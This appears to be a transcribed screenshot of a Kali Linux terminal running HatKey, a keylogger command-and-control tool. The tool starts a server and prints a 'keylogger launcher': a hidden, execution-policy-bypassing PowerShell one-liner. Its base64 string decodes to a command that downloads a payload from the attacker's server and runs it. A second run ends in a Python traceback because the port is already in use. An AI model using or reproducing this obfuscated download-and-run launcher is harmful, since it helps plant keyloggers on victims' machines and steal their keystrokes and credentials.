 1 2 3 4 (genmon)XXX 15:05
root@kali: ~/Hatkey
File Actions Edit View Help
port 8080 True The Command and Controler port
HatKey > run
[+] Server start on: http://192.168.84.129:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF8.GetString([Sy
stem.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoImh0dH
A6Ly8xOTIuMTY4Ljg0LjEyOTo4MDgwL2dldF9wYXlsb2FkIik='))"))
HatKey > run
[+] Server start on: http://192.168.84.129:8080/
Exception in thread Thread-12:
Traceback (most recent call last):
File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
self.run()
File "/usr/lib/python2.7/threading.py", line 754, in run
self.__target(*self.__args, **self.__kwargs)
File "/root/Hatkey/System/Server.py", line 239, in server
app.run(port=int(port),host=host)
File "/root/Hatkey/System/Server.py", line 14, in run
return web.httpserver.runsimple(func, (host, port))
File "/root/Hatkey/Lib/web/httpserver.py", line 173, in runsimple
server.start()
File "/root/Hatkey/Lib/web/wsgiserver/wsgiserver2.py", line 1943, in start
raise socket.error(msg)
error: No socket could be created -- (('192.168.84.129', 8080): [Errno 98] Address already in u
se)